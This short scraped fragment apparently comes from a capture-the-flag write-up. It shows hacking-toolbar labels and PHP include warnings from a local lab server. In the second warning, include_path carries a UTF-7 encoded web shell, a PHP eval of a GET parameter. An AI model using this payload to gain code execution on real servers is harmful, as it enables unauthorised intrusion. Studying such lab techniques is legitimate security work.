 Load URL
http://192.168.0.159/test/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Warning: include_once(/var/www/html/test/fl3g.php): failed to open stream: No such file or directory in /var/www/html/test/index.php on line 10
Warning: include_once(): Failed opening '/var/www/html/test/fl3g.php' for inclusion (include_path='+ADw?php eval($_GET[1])+ADs +AF8AXw-halt+AF8-compiler()+ADs') in /var/www/html/test/index.php on
line 10
<?php
$files = scandir('./');